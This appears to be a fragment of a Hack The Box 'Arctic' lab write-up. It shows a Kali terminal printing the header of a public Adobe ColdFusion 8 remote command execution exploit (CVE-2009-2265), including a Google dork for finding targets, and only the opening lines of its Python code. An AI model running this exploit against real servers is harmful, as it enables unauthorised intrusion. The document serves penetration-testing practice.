 Index of /
┌──(root㉿kali)-[~/HTB/windows/arctic]
└─# cat exp.py
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265

#!/usr/bin/python3

from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid

class MultiPartForm:

    def __init__(self):
        self.files = []
        self.boundary = uuid.uuid4().hex.encode('utf-8')
        return